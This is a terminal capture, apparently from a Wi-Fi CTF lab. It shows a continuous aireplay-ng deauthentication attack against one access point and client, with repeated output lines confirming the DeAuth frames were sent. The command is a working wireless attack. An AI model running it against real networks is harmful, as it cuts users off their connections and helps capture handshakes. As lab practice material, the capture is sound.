 ┌──(kali㉿kali)-[~/CTF/WiFiChallengeLab-docker]
└─$ sudo aireplay-ng wlan0mon -0 0 -a F0:9F:C2:1A:CA:25 -c 10:F9:6F:AC:53:52
15:28:49  Waiting for beacon frame (BSSID: F0:9F:C2:1A:CA:25) on channel 11
15:28:49  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
15:28:50  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
15:28:50  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
15:28:51  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
15:28:51  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
15:28:52  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
15:28:53  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
15:28:53  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
15:28:54  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
15:28:54  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
15:28:55  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
15:28:55  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
15:28:56  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
15:28:57  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
^C